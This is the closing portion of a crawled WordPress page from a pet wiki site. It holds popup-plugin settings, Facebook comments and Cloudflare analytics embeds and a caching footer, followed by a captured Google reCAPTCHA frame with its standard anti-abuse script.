var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/thepetwiki.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/thepetwiki.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/thepetwiki.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/thepetwiki.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/thepetwiki.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/thepetwiki.com\/","isPreview":false,"convertedIdsReverse":{"19184":1},"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/thepetwiki.com\/wp-admin\/admin-ajax.php","nonce":"091d0db789"};
</script>
<script src="https://thepetwiki.com/wp-content/cache/minify/bad13.js"></script>

<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=169129510495&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"35d62d84c1a34ed5a3f63f40bce525b4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Minified using Disk

Served from: thepetwiki.com @ 2026-01-25 09:50:21 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CMUMeKrMG2NSNiCa0Dz0-g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769334642390');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>